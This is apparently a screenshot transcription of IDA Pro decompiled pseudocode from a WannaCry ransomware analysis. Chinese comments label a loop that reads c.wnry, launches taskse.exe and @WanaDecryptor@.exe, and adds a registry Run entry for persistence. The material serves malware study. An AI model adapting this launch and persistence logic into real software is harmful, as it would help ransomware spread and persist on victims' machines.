 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
2 {
3 signed int v1; // esi
4 CHAR Buffer; // [esp+10h] [ebp-208h]
5 char v3; // [esp+11h] [ebp-207h]
6 __int16 v4; // [esp+215h] [ebp-3h]
7 char v5; // [esp+217h] [ebp-1h]
8
9 while ( 1 )
10 {
11 if ( time(0) >= (signed int)Time && dword_1000DCE0 > 0 )
12 {
13 v1 = 0;
14 if ( !Time )
15 {
16 v1 = 1;
17 Time = (time_t *)time(0);
18 ReadFileToMem(&c_wnryBase, 0); // 读取c.wnry的内容到内存
19 }
20 StartTaskseAndDecryptor(); // 启动taskse.exe和@WanaDecryptor@.exe
21 if ( v1 )
22 {
23 Buffer = byte_1000DD98;
24 memset(&v3, 0, 0x204u);
25 v4 = 0;
26 v5 = 0;
27 GetFullPathNameA(aTaskscheExe, 0x208u, &Buffer, 0);// C:\Users\GuiShou\Desktop\tasksche.exe
28 SetRegRun((int)&Buffer); // 设置注册表启动项
29 }
30 }
31 Sleep(30000u);
32 }
33 }